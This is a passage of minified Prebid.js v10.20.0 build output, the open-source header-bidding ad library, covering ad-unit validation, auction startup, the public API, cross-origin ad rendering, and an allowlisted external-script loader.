WeakMap,d=["debugging","outstream","aaxBlockmeter","adagio","adloox","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurityMalvDefense","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","nodalsAi","anonymised","optable","oftmedia","justtag","tncId","ftrackId","id5"];function c(e,t,n,c,l,u){if(!(0,o.io)(r.pY,(0,i.s)(t,n)))return;if(!n||!e)return void(0,s.logError)("cannot load external script without url and moduleCode");if(!d.includes(n))return void(0,s.logError)(`${n} not whitelisted for loading external JavaScript`);l||(l=document);const f=m(l,e);if(f)return c&&"function"==typeof c&&(f.loaded?c():f.callbacks.push(c)),f.tag;const g=a.get(l)||{},p={loaded:!1,tag:null,callbacks:[]};return g[e]=p,a.set(l,g),c&&"function"==typeof c&&p.callbacks.push(c),(0,s.logWarn)(`module ${n} is loading external JavaScript`),function(t,n,r,i){r||(r=document);var o=r.createElement("script");o.type="text/javascript",o.async=!0;const a=m(r,e);a&&(a.tag=o);o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,n())}:o.onload=function(){n()};o.src=t,i&&(0,s.setScriptAttributes)(o,i);return(0,s.insertElement)(o,r),o}(e,function(){p.loaded=!0;try{for(let e=0;e<p.callbacks.length;e++)p.callbacks[e]()}catch(e){(0,s.logError)("Error executing callback","adloader.js:loadExternalScript",e)}},l,u);function m(e,t){const n=a.get(e);return n&&n[t]?n[t]:null}}},5144:(e,t,n)=>{n.d(t,{HH:()=>c,kj:()=>d,xh:()=>a});var r=n(3064),i=n(466),o=n(3293),s=n(2592);const a=3,d=(0,s.A_)("sync",function(e){return o.G}),c=function(){const e={};return function(t){const n=d(t);return e.hasOwnProperty(n)||(e[n]=new r.U9(e=>{const r=(0,i.createInvisibleIframe)();r.srcdoc=`<script>${n}<\/script>\n  <script>\n    window.parent.postMessage(\n        { type: 'RENDERER_READY_${t.adId}' },\n        '*'\n  );<\/script>`;const o=n=>{n.source===r.contentWindow&&n.data?.type===`RENDERER_READY_${t.adId}`&&(window.removeEventListener("message",o),e(r.contentWindow.render))};window.addEventListener("message",o),document.body.appendChild(r)})),e[n]}}()},5291:(e,t,n)=>{n.d(t,{Dk:()=>s,Ez:()=>l,Ii:()=>o,OI:()=>u,TQ:()=>m,U3:()=>b,XG:()=>f,ZI:()=>h,Zw:()=>c,bt:()=>g,e3:()=>p,iK:()=>a,q7:()=>d});var r=n(736),i=n(2592);const o="component",s=o+"Type",a=o+"Name",d="adapterCode",c="storageType",l="storageKey",u="write",f="configName",g="syncType",p="syncUrl",m="_config";function h(e){return function(t,n,i){const c={[s]:t,[a]:n,[o]:`${t}.${n}`};return t===r.tW&&(c[d]=e(n)),b(Object.assign(c,i))}}const b=(0,i.A_)("sync",e=>e)},5482:(e,t,n)=>{n.d(t,{S9:()=>l,cT:()=>c,lc:()=>u});var r=n(1933),i=n(466);const o="minBidCacheTTL";let s=1,a=null;const d=[];function c(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:s)}function l(){return a}function u(e){d.push(e)}r.$W.getConfig("ttlBuffer",e=>{"number"==typeof e.ttlBuffer?s=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)}),r.$W.getConfig(o,e=>{const t=a;a=e?.[o],a="number"==typeof a?a:null,t!==a&&d.forEach(e=>e(a))})},5672:(e,t,n)=>{function r(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}n.d(t,{A:()=>r})},5808:(e,t,n)=>{n.d(t,{DL:()=>l,Ml:()=>i,Ue:()=>r,VJ:()=>f,hE:()=>u,hq:()=>c,mo:()=>d,pY:()=>g,qX:()=>o,uc:()=>a,yg:()=>p,yl:()=>s});const r="accessDevice",i="syncUser",o="enrichUfpd",s="enrichEids",a="fetchBids",d="reportAnalytics",c="transmitEids",l="transmitUfpd",u="transmitPreciseGeo",f="transmitTid",g="loadExternalScript",p="accessRequestCredentials"},5874:(e,t,n)=>{n.d(t,{WH:()=>fe,xu:()=>me,gH:()=>Ae});var r=n(1748),i=n(466),o=n(6665),s=n(8928),a=n(3435),d=n(356),c=n(1418),l=n(1852),u=n(5144),f=n(3064);const{REQUEST:g,RESPONSE:p,NATIVE:m,EVENT:h}=c.nl,b={[g]:function(e,t,n){(0,l.bw)({renderFn(t){e(Object.assign({message:p,renderer:(0,u.kj)(n),rendererVersion:u.xh},t))},resizeFn:v(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})},[h]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);if(n.status!==c.tl.RENDERED)return void(0,i.logWarn)(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return(0,l.Uc)(t,n)}};function y(){window.addEventListener("message",function(e){!function(e){var t=e.message?"message":"data",n={};try{n=JSON.parse(e[t])}catch(e){return}if(n&&n.adId&&n.message&&b.hasOwnProperty(n.message))(0,l.$A)(n.adId,n.message===c.nl.REQUEST).then(t=>{var r,o;b[n.message]((r=n.adId,o=function(e){return null==e.origin&&0===e.ports.length?function(){const e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,i.logError)(e),new Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}(e),function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return o(Object.assign({},e,{adId:r}),...n)}),n,t)})}(e)},!1)}function v(e,t){return function(n,r){!function(e){let{instl:t,adId:n,adUnitCode:r,width:o,height:s}=e;if(t)return;function a(e){if(e){const t=e.style;t.width=E(o),t.height=E(s)}else(0,i.logError)(`Unable to locate matching page element for adUnitCode ${r}.  Can't resize it to ad's dimensions.  Please review setup.`)}const d=l('iframe:not([style*="display: none"])');a(d);const c=d?.closest("ins[data-anchor-status]");function l(e){const t=u(n,r),i=document.getElementById(t);return i&&i.querySelector(e)}function u(e,t){if((0,i.isGptPubadsDefined)()){const t=g(e);if(t)return t}if((0,i.isApnGetTagDefined)()){const e=p(t);if(e)return e}return t}function g(e){const t=window.googletag.pubads().getSlots().find(t=>t.getTargetingKeys().find(n=>t.getTargeting(n).includes(e)));return t?t.getSlotElementId():null}function p(e){const t=window.apntag.getTag(e);return t&&t.targetId}c?function(e,t,n){new f.U9((r,i)=>{let o=10;const s=setInterval(()=>{let a=!1;Object.entries({width:t,height:n}).forEach(t=>{let[n,r]=t;/\d+px/.test(e.style[n])&&(e.style[n]=E(r),a=!0)}),(a||0===o--)&&(clearInterval(s),a?r():i(new Error("Could not resize anchor")))},50)})}(c,o,s):a(d?.parentElement)}({...t,width:n,height:r,adId:e})}}function E(e){return e?e+"px":"100%"}Object.assign(b,{[m]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);switch(t.action){case"assetRequest":(0,l.Hh)(n,()=>e((0,d.IX)(t,n)));break;case"allAssetRequest":(0,l.Hh)(n,()=>e((0,d.yl)(t,n)));break;default:(0,l.vW)(t,n,{resizeFn:v(t.adId,n)}),(0,l.Pk)(n)}}});var A=n(3391),w=n(1933),T=n(3006),I=n(869),C=n(2592),S=n(3320),O=n(5049),B=n(736),R=n(9794),k=n(7464),U=n(765);const D=`__${(0,U.k)()}_debugging__`;function _(){return(0,r.m)().installedModules.includes("debugging")}function $(e){return new f.U9(t=>{(0,O.R)(e,B.tp,"debugging",t)})}function q(){let{alreadyInstalled:e=_,script:t=$}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null;return function(){return null==n&&(n=new f.U9((n,o)=>{setTimeout(()=>{if(e())n();else{const e=`${(0,U.rT)()}debugging-standalone.js`;(0,i.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,r.m)()._installDebugging=!0,t(e).then(()=>{(0,r.m)()._installDebugging({DEBUG_KEY:D,hook:C.A_,config:w.$W,createBid:S.O,logger:(0,i.prefixLog)("DEBUG:"),utils:i,BANNER:R.D4,NATIVE:R.s6,VIDEO:R.G_,Renderer:k.A4})}).then(n,o)}})})),n}}const x=function(){let{load:e=q(),hook:t=(0,C.Yn)("requestBids")}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null,r=!1;function i(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||f.U9.resolve()).then(()=>e.apply(this,r))}function o(){t.getHooks({hook:i}).remove(),r=!1}return{enable:function(){r||(n=e(),t.before(i,99),r=!0)},disable:o,reset:function(){n=null,o()}}}();x.reset;w.$W.getConfig("debugging",function(e){let{debugging:t}=e;t?.enabled?x.enable():x.disable()});var W=n(1443),N=n(1409),j=n(8014),P=n(7841);function M(){const e=(0,r.m)().scheduler??window.scheduler;return e?.yield?e.yield():f.U9.resolve()}var F=n(8034),G=n(1385),L=n(9236),z=n(6220);const V=[["format",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"object"==typeof e)],["w",o.Fq],["h",o.Fq],["btype",o.Uu],["battr",o.Uu],["pos",o.Fq],["mimes",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"string"==typeof e)],["topframe",e=>[1,0].includes(e)],["expdir",o.Uu],["api",o.Uu],["id",o.O8],["vcm",e=>[1,0].includes(e)]],H=new Map(V);function Q(e,t){var n=this;return function(){for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return document.prerendering&&e()?new Promise(e=>{document.addEventListener("prerenderingchange",()=>{(0,i.logInfo)("Auctions were suspended while page was prerendering"),e(t.apply(n,o))},{once:!0})}):Promise.resolve(t.apply(n,o))}}var J=n(3516),Y=n(69),K=n(8417);const X=(0,r.m)(),{triggerUserSyncs:Z}=A.zt,{ADD_AD_UNITS:ee,REQUEST_BIDS:te,SET_TARGETING:ne}=c.qY;function re(e,t){let n=[];return(0,o.cy)(e)&&(t?e.length===t:e.length>0)&&(e.every(e=>(0,o.Uu)(e,2))?n=e:(0,o.Uu)(e,2)&&n.push(e)),n}function ie(e,t){const n=(0,s.A)(e,`ortb2Imp.${t}`),r=(0,s.A)(e,`mediaTypes.${t}`);if(!n&&!r)return;const o={[R.G_]:z.Zy,[R.D4]:H}[t];o&&[...o].forEach(n=>{let[r,o]=n;const d=(0,s.A)(e,`mediaTypes.${t}.${r}`),c=(0,s.A)(e,`ortb2Imp.${t}.${r}`);void 0===d&&void 0===c||(void 0===d?(0,a.J)(e,`mediaTypes.${t}.${r}`,c):void 0===c?(0,a.J)(e,`ortb2Imp.${t}.${r}`,d):(0,i.deepEqual)(d,c)||((0,i.logWarn)(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),(0,a.J)(e,`mediaTypes.${t}.${r}`,c)))})}function oe(e){const t=(0,o.Go)(e),n=t.mediaTypes.banner,r=null==n.sizes?null:re(n.sizes),s=e.ortb2Imp?.banner?.format??n?.format;let d;if(null!=s){(0,a.J)(t,"ortb2Imp.banner.format",s),n.format=s;try{d=s.filter(t=>{let{w:n,h:r,wratio:o,hratio:s}=t;return null!=(n??r)&&null!=(o??s)?((0,i.logWarn)("Ad unit banner.format specifies both w/h and wratio/hratio",e),!1):null!=n&&null!=r||null!=o&&null!=s}).map(e=>{let{w:t,h:n,wratio:r,hratio:i}=e;return[t??r,n??i]})}catch(t){(0,i.logError)(`Invalid format definition on ad unit ${e.code}`,s)}null==d||null==r||(0,i.deepEqual)(r,d)||(0,i.logWarn)(`Ad unit ${e.code} has conflicting sizes and format definitions`,e)}const c=d??r??[],l=e.ortb2Imp?.banner?.expdir??n.expdir;return null!=l&&(n.expdir=l,(0,a.J)(t,"ortb2Imp.banner.expdir",l)),c.length>0?(n.sizes=c,t.sizes=c):((0,i.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),de(t,"banner"),ie(t,"banner"),t}function se(e){const t=(0,o.Go)(e);return de(t,"audio"),ie(t,"audio"),t}function ae(e){const t=(0,o.Go)(e),n=t.mediaTypes.video;if(n.playerSize){const e="number"==typeof n.playerSize[0]?2:1,r=re(n.playerSize,e);r.length>0?(2===e&&(0,i.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),n.playerSize=r,t.sizes=r):((0,i.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return de(t,"video"),ie(t,"video"),t}function de(e,t,n){const r=(e?.mediaTypes||{})[t],s={banner:H,audio:K.Ai,video:z.Zy}[t];(0,o.Qd)(r)?null!=r&&Object.entries(r).forEach(o=>{let[a,d]=o;if(!s.has(a))return;s.get(a)(d)||("function"==typeof n?n(a,d,e):(delete r[a],(0,i.logWarn)(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.${t}.${a} ORTB property. The property has been removed.`)))}):(0,i.logWarn)(`validateOrtb${t}Fields: ${t}Params must be an object.`)}function ce(e){function t(t){return(0,i.logError)(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(const t of["types"])if(s.hasOwnProperty(t)){const n=e(t);if(n)return n}}const r=(0,o.Go)(e),s=r.mediaTypes.native;if(s.ortb){if(s.ortb.assets?.some(e=>!(0,o.Et)(e.id)||e.id<0||e.id%1!=0))return t("native asset ID must be a nonnegative integer");if(n(e=>t(`ORTB native requests cannot specify "${e}"`)))return r;const e=Object.keys(c.x5).filter(e=>c.x5[e].includes("hb_native_")),a=Object.keys(s).filter(t=>e.includes(t));a.length>0&&((0,i.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${a} keys from request.`),a.forEach(e=>delete r.mediaTypes.native[e]))}else n(t=>(0,i.logWarn)(`mediaTypes.native.${t} is deprecated, consider using native ORTB instead`,e));return s.image&&s.image.sizes&&!Array.isArray(s.image.sizes)&&((0,i.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete r.mediaTypes.native.image.sizes),s.image&&s.image.aspect_ratios&&!Array.isArray(s.image.aspect_ratios)&&((0,i.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete r.mediaTypes.native.image.aspect_ratios),s.icon&&s.icon.sizes&&!Array.isArray(s.icon.sizes)&&((0,i.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete r.mediaTypes.native.icon.sizes),r}function le(e,t){const n=e?.mediaTypes?.[t]?.pos;if(!(0,o.Et)(n)||isNaN(n)||!isFinite(n)){const n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;(0,i.logWarn)(n),delete e.mediaTypes[t].pos}return e}function ue(e){const t=e=>`adUnit.code '${n.code}' ${e}`,n=e,r=n.mediaTypes,s=n.bids;return null==s||(0,o.cy)(s)?null==s&&null==n.ortb2Imp?((0,i.logError)(t("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):r&&0!==Object.keys(r).length?(null==n.ortb2Imp||null!=s&&0!==s.length||(n.bids=[{bidder:null}],(0,i.logMessage)(t("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),n):((0,i.logError)(t("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,i.logError)(t("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}!function(){let e=null;try{e=window.sessionStorage}catch(e){}if(null!==e){const t=x;let n=null;try{n=e.getItem(D)}catch(e){}null!==n&&t.enable()}}(),X.bidderSettings=X.bidderSettings||{},X.libLoaded=!0,X.version="v10.20.0",(0,i.logInfo)("Prebid.js v10.20.0 loaded"),X.adUnits=X.adUnits||[],X.pageViewIdPerBidder=X.pageViewIdPerBidder||new Map;const fe={validateAdUnit:ue,validateBannerMediaType:oe,validateSizes:re};Object.assign(fe,{validateNativeMediaType:ce}),Object.assign(fe,{validateVideoMediaType:ae}),Object.assign(fe,{validateAudioMediaType:se});const ge=(0,C.A_)("sync",function(e){const t=[];return e.forEach(e=>{const n=ue(e);if(null==n)return;const r=n.mediaTypes;let i,o,s,a;r.banner&&(i=oe(n),r.banner.hasOwnProperty("pos")&&(i=le(i,"banner"))),r.video&&(o=ae(i||n),r.video.hasOwnProperty("pos")&&(o=le(o,"video"))),r.native&&(s=ce(o||(i||n))),r.audio&&(a=se(s||n));const d=Object.assign({},i,o,s,a);t.push(d)}),t},"checkAdUnitSetup");function pe(e,t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(0,i.logInfo)(`Invoking ${(0,U.k)()}.${e}`,r),t.apply(this,r)}}function me(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];(0,r.m)()[e]=n?pe(e,t):t}function he(e){return be(e)[e]}function be(e){return I.iS.getAllTargeting(e)}function ye(e){return(e=e.slice()).bids=e,e}function ve(e){const t=T.n[e]().filter(e=>T.n.getAdUnitCodes().includes(e.adUnitCode)),n=T.n.getLastAuctionId();return t.map(e=>e.adUnitCode).filter(i.uniques).map(e=>t.filter(t=>t.auctionId===n&&t.adUnitCode===e)).filter(e=>e&&e[0]&&e[0].adUnitCode).map(e=>({[e[0].adUnitCode]:ye(e)})).reduce((e,t)=>Object.assign(e,t),{})}me("triggerUserSyncs",Z),me("getAdserverTargetingForAdUnitCodeStr",function(e){if(e){const t=he(e);return(0,i.transformAdServerTargetingObj)(t)}(0,i.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")}),me("getHighestUnusedBidResponseForAdUnitCode",function(e){if(e){const t=T.n.getAllBidsForAdUnitCode(e).filter(I.Yl);return t.length?t.reduce(L.Vk):null}(0,i.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")}),me("getAdserverTargetingForAdUnitCode",he),me("getAdserverTargeting",be),me("getConsentMetadata",function(){return G.SL.getConsentMeta()}),me("getNoBids",function(){return ve("getNoBids")}),me("getNoBidsForAdUnitCode",function(e){return ye(T.n.getNoBids().filter(t=>t.adUnitCode===e))}),me("getBidResponses",function(){return ve("getBidsReceived")}),me("getBidResponsesForAdUnitCode",function(e){return ye(T.n.getBidsReceived().filter(t=>t.adUnitCode===e))}),me("setTargetingForGPTAsync",function(e,t){(0,i.isGptPubadsDefined)()?I.iS.setTargetingForGPT(e,t):(0,i.logError)("window.googletag is not defined on the page")}),me("setTargetingForAst",function(e){I.iS.isApntagDefined()?(I.iS.setTargetingForAst(e),j.emit(ne,I.iS.getAllTargeting())):(0,i.logError)("window.apntag is not defined on the page")}),me("renderAd",async function(e,t,n){await M(),(0,l.BS)(e,t,n)}),me("removeAdUnit",function(e){if(!e)return void(X.adUnits=[]);let t;t=(0,o.cy)(e)?e:[e],t.forEach(e=>{for(let t=X.adUnits.length-1;t>=0;t--)X.adUnits[t].code===e&&X.adUnits.splice(t,1)})});const Ee=function(){const e=(0,C.A_)("async",function(e){let{bidsBackHandler:t,timeout:n,adUnits:r,adUnitCodes:s,labels:a,auctionId:d,ttlBuffer:c,ortb2:l,metrics:u,defer:g}=e??{};j.emit(te);const p=n||w.$W.getConfig("bidderTimeout");null==s||Array.isArray(s)||(s=[s]),s&&s.length?r=r.filter(e=>s.includes(e.code)):s=r&&r.map(e=>e.code),s=s.filter(i.uniques);let m={global:(0,i.mergeDeep)({},w.$W.getAnyConfig("ortb2")||{},l||{}),bidder:Object.fromEntries(Object.entries(w.$W.getBidderConfig()).map(e=>{let[t,n]=e;return[t,(0,o.Go)(n.ortb2)]}).filter(e=>{let[t,n]=e;return null!=n}))};m=(0,Y.mZ)(m),(0,F.wU)(f.U9.resolve(m.global)).then(e=>(m.global=e,Ae({bidsBackHandler:t,timeout:p,adUnits:r,adUnitCodes:s,labels:a,auctionId:d,ttlBuffer:c,ortb2Fragments:m,metrics:u,defer:g})))},"requestBids");return(0,C.Y6)(e,pe("requestBids",Q(()=>!w.$W.getConfig("allowPrerendering"),function(){const t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.adUnits||X.adUnits;return t.adUnits=Array.isArray(n)?n.slice():[n],t.metrics=(0,P.K7)(),t.metrics.checkpoint("requestBids"),t.defer=(0,f.v6)({promiseFactory:e=>new Promise(e)}),e.call(this,t),t.defer.promise})))}();me("requestBids",Ee,!1);const Ae=(0,C.A_)("async",function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:o,labels:s,auctionId:a,ortb2Fragments:d,metrics:c,defer:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const u=(0,N.pX)(w.$W.getConfig("s2sConfig")||[]);!function(e){e.forEach(e=>(0,z.V0)(e)),e.forEach(e=>(0,K.kl)(e))}(n);const f=(0,P.BO)(c).measureTime("requestBids.validate",()=>ge(n));function g(t,n,r){if("function"==typeof e)try{e(t,n,r)}catch(e){(0,i.logError)("Error executing bidsBackHandler",null,e)}l.resolve({bids:t,timedOut:n,auctionId:r})}const p={};if(f.forEach(e=>{const t=Object.keys(e.mediaTypes||{banner:"banner"}),n=e.bids.map(e=>e.bidder).filter(Boolean),o=N.Ay.bidderRegistry,s=n.filter(e=>!u.has(e));e.adUnitId=(0,i.generateUUID)();const a=e.ortb2Imp?.ext?.tid;a&&(p.hasOwnProperty(e.code)?(0,i.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):p[e.code]=a),null==r||e.hasOwnProperty("ttlBuffer")||(e.ttlBuffer=r),s.forEach(n=>{const r=o[n],s=r&&r.getSpec&&r.getSpec(),a=s&&s.supportedMediaTypes||["banner"];t.some(e=>a.includes(e))||((0,i.logWarn)((0,i.unsupportedBidderMessage)(e,n)),e.bids=e.bids.filter(e=>e.bidder!==n))})}),f&&0!==f.length){f.forEach(e=>{const t=e.ortb2Imp?.ext?.tid||p[e.code]||(0,i.generateUUID)();p.hasOwnProperty(e.code)||(p[e.code]=t),e.transactionId=t});const e=T.n.createAuction({adUnits:f,adUnitCodes:o,callback:g,cbTimeout:t,labels:s,auctionId:a,ortb2Fragments:d,metrics:c}),n=f.length;n>15&&(0,i.logInfo)(`Current auction ${e.getAuctionId()} contains ${n} adUnits.`,f),o.forEach(t=>I.iS.setLatestAuctionForAdUnit(t,e.getAuctionId())),e.callBids()}else(0,i.logMessage)("No adUnits configured. No bids requested."),g()},"startAuction");Ee.before(function(e,t){function n(e){let t;for(;t=e.shift();)t()}n(W.s0),n(Ie),e.call(this,t)},49),me("addAdUnits",function(e){X.adUnits.push(...Array.isArray(e)?e:[e]),j.emit(ee)});const we={bidWon(e){if(T.n.getBidsRequested().map(e=>e.bids.map(e=>e.adUnitCode)).reduce(i.flatten).filter(i.uniques).includes(e))return!0;(0,i.logError)('The "'+e+'" placement is not defined.')}};function Te(e,t){return we.hasOwnProperty(e)&&we[e](t)}me("onEvent",function(e,t,n){(0,o.fp)(t)?!n||Te(e,n)?j.on(e,t,n):(0,i.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,i.logError)('The event handler provided is not a function and was not set on event "'+e+'".')}),me("offEvent",function(e,t,n){n&&!Te(e,n)||j.off(e,t,n)}),me("getEvents",function(){return j.getEvents()}),me("registerBidAdapter",function(e,t,n){try{const r=n?(0,J.xb)(n):e();N.Ay.registerBidAdapter(r,t)}catch(e){(0,i.logError)("Error registering bidder adapter : "+e.message)}}),me("registerAnalyticsAdapter",function(e){try{N.Ay.registerAnalyticsAdapter(e)}catch(e){(0,i.logError)("Error registering analytics adapter : "+e.message)}});const Ie=[],Ce=(0,C.A_)("async",function(e){e&&!(0,i.isEmpty)(e)?N.Ay.enableAnalytics(e):(0,i.logError)(`${(0,U.k)()}.enableAnalytics should be called with option {}`)},"enableAnalyticsCb");let Se;function Oe(e){Se.promise.then(()=>{if("function"==typeof e)try{e.call()}catch(e){(0,i.logError)("Error processing command :",e.message,e.stack)}else(0,i.logError)(`Commands written into ${(0,U.k)()}.cmd.push must be wrapped in a function`)})}async function Be(e){for(const t of e){if(void 0===t.called)try{t.call(),t.called=!0}catch(e){(0,i.logError)("Error processing command :","prebid.js",e)}await M()}}me("enableAnalytics",function(e){Ie.push(Ce.bind(this,e))}),me("aliasBidder",function(e,t,n){e&&t?N.Ay.aliasBidAdapter(e,t,n):(0,i.logError)("bidderCode and alias must be passed as arguments",`${(0,U.k)()}.aliasBidder`)}),X.aliasRegistry=N.Ay.aliasRegistry,w.$W.getConfig("aliasRegistry",e=>{"private"===e.aliasRegistry&&delete X.aliasRegistry}),me("getAllWinningBids",function(){return T.n.getAllWinningBids()}),me("getAllPrebidWinningBids",function(){return(0,i.logWarn)("getAllPrebidWinningBids may be removed or renamed in a future version. This function returns bids that have won in prebid and have had targeting set but have not (yet?) won in the ad server. It excludes bids that have been rendered."),T.n.getBidsReceived().filter(e=>e.status===c.tl.BID_TARGETING_SET)}),me("getHighestCpmBids",function(e){return I.iS.getWinningBids(e)}),me("clearAllAuctions",function(){T.n.clearAllAuctions()}),me("markWinningBidAsUsed",function(e){let t,{adId:n,adUnitCode:r,analytics:o=!1,events:s=!1}=e;r&&null==n?t=I.iS.getWinningBids(r):n?t=T.n.getBidsReceived().filter(e=>e.adId===n):(0,i.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(o||s?(0,l.n6)(t[0]):T.n.addWinningBid(t[0]),(0,l.qn)(t[0]))}),me("getConfig",w.$W.getAnyConfig),me("readConfig",w.$W.readAnyConfig),me("mergeConfig",w.$W.mergeConfig),me("mergeBidderConfig",w.$W.mergeBidderConfig),me("setConfig",w.$W.setConfig),me("setBidderConfig",w.$W.setBidderConfig),X.que.push(()=>y()),Se=(0,f.v6)();me("processQueue",Q(()=>X.delayPrerendering,async function(){X.que.push=X.cmd.push=Oe,(0,l.XO)(),C.A_.ready();try{await Be(X.que),await Be(X.cmd)}finally{Se.resolve()}}),!1),me("triggerBilling",function(e){let{adId:t,adUnitCode:n}=e;T.n.getAllWinningBids().filter(e=>e.adId===t||null==t&&e.adUnitCode===n).forEach(e=>{N.Ay.triggerBilling(e),(0,l.vB)(e)})}),me("refreshPageViewId",function(){for(const e of X.pageViewIdPerBidder.keys())X.pageViewIdPerBidder.set(e,(0,i.generateUUID)())})},6220:(e,t,n)=>{n.d(t,{H6:()=>c,V0:()=>g,Zy:()=>f,mn:()=>l,vk:()=>p});var r=n(6665),i=n(466),o=n(1933),s=n(2592),a=n(3006),d=n(765);const c="outstream",l="instream",u=[["mimes",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"string"==typeof e)],["minduration",r.Fq],["maxduration",r.Fq],["startdelay",r.Fq],["maxseq",r.Fq],["poddur",r.Fq],["protocols",r.Uu],["w",r.Fq],["h",r.Fq],["podid",r.O8],["podseq",r.Fq],["rqddurs",r.Uu],["placement",r.Fq],["plcmt",r.Fq],["linearity",r.Fq],["skip",e=>[1,0].includes(e)],["skipmin",r.Fq],["skipafter",r.Fq],["sequence",r.Fq],["slotinpod",r.Fq],["mincpmpersec",r.Et],["battr",r.Uu],["maxextended",r.Fq],["minbitrate",r.Fq],["maxbitrate",r.Fq],["boxingallowed",r.Fq],["playbackmethod",r.Uu],["playbackend",r.Fq],["delivery",r.Uu],["pos",r.Fq],["api",r.Uu],["companiontype",r.Uu],["poddedupe",r.Uu]],f=new Map(u);function g(e){const t=e?.mediaTypes?.video;if(null!=t){null==t.plcmt&&(t.context===c||[2,3,4].includes(t.placement)?t.plcmt=4:t.playbackmethod?.some?.(e=>[2,6].includes(e))&&(t.plcmt=2));const n=(0,r.Uu)(t.playerSize,2)?t.playerSize:Array.isArray(t.playerSize)&&(0,r.Uu)(t.playerSize[0])?t.playerSize[0]:null,o=(0,r.Et)(t.w)&&(0,r.Et)(t.h)?[t.w,t.h]:null;let s=!1;null==n?null!=o&&(null!=t.playerSize?s=!0:t.playerSize=[o]):["w","h"].forEach((e,r)=>{null!=t[e]&&t[e]!==n[r]?s=!0:t[e]=n[r]}),s&&(0,i.logWarn)(`Ad unit "${e.code} has conflicting playerSize and w/h`,e)}}function p(e){let{index:t=a.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getMediaTypes(e)?.video,r=n&&n?.context,i=n&&n?.useCacheKey,o=t.getAdUnit(e);return m(e,o,n,r,i)}const m=(0,s.A_)("sync",function(e,t,n,r,s){if(n&&(s||r!==c)){const{url:t,useLocal:n}=o.$W.getConfig("cache")||{};return t||n||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,i.logError)(`\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with ${(0,d.k)()}.setConfig({ cache: {url: "..."} });\n        or local cache with ${(0,d.k)()}.setConfig({ cache: { useLocal: true }});\n      `),!1)}return!(r===c&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)},"checkVideoBidSetup")},6665:(e,t,n)=>{n.d(t,{Et:()=>h,Fq:()=>v,Go:()=>i,KG:()=>f,Lm:()=>y,O8:()=>p,Qd:()=>b,SH:()=>o,Uu:()=>E,cy:()=>m,fp:()=>g});var r=n(1490);function i(e){return(0,r.Q)(e)||{}}function o(e,t){return 